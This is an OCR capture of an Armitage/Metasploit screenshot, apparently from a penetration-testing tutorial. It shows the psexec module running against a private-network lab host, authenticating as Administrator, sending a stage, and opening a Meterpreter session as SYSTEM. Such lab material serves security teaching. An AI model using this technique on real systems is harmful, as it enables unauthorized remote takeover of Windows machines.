 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.63.148
192.168.63.1
192.168.63.2
NT AUTHORITY\SYSTEM @ YOKNET-MATTAWAN
Console X nmap X exploit X
msf exploit(windows/smb/psexec) > exploit -j
[*] Exploit running as background job 1.
[*] Started bind handler
[*] 192.168.63.148:445 - Connecting to the server...
[*] 192.168.63.148:445 - Authenticating to 192.168.63.148:445|YOKNET as user
'Administrator'...
[*] 192.168.63.148:445 - Selecting PowerShell target
[*] 192.168.63.148:445 - Executing the payload...
[+] 192.168.63.148:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (179779 bytes) to 192.168.63.148
[*] Meterpreter session 1 opened (192.168.63.154:42337 -> 192.168.63.148:18842) at
2018-07-16 01:09:34 -0400
msf exploit(windows/smb/psexec) >